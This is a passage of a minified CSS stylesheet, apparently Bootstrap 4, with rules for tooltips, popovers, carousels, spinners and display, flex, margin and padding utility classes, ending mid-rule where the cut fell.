.arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:sukhumvit-tadmai,sans-serif;font-style:normal;font-weight:400;line-height:1.6;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#23232a}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{transform:rotate(1turn)}}@keyframes spinner-border{to{transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid;border-right:.25em solid transparent;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#566abe!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#3f52a3!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#38c172!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#2d995b!important}.bg-info{background-color:#6cb2eb!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#3f9ae5!important}.bg-warning{background-color:#ffed4a!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#ffe817!important}.bg-danger{background-color:#e3342f!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#c51f1a!important}.bg-light{background-color:#cecece!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#b5b5b5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #e9ebee!important}.border-top{border-top:1px solid #e9ebee!important}.border-right{border-right:1px solid #e9ebee!important}.border-bottom{border-bottom:1px solid #e9ebee!important}.border-left{border-left:1px solid #e9ebee!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#566abe!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#38c172!important}.border-info{border-color:#6cb2eb!important}.border-warning{border-color:#ffed4a!important}.border-danger{border-color:#e3342f!important}.border-light{border-color:#cecece!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.8571428571%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{white-space:nowrap}.sr-only-focusable:active,.sr-only-focusable:focus{white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-